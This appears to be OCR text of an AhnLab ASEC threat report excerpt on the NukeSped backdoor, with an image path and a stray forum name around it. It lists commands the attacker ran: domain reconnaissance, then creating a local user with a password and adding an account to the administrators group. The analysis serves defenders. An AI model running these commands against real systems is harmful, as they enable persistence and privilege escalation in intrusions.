 asec.ahnlab.com/en/34461/
ASEC Malware Information AhnLab Detection Statistics Response Guide AhnLab
NukeSped Use Commands
The attacker collected additional information by using backdoor malware NukeSped to send command line commands. The following commands show
the basic network and domain information of the environment that has the infected system. The collected information can be used later in lateral
movement attacks. If the attack succeeds, the attacker can dominate the systems within the domain.
• cmd.exe /c “ping 11.11.11.1”
• cmd.exe /c “ipconfig /all”
• cmd.exe /c “query user”
• cmd.exe “net group “domain admins” /domain”
• net user _smuser white1234!@#$
• cmd.exe “net localgroup administrators /add smi140199”
先知社区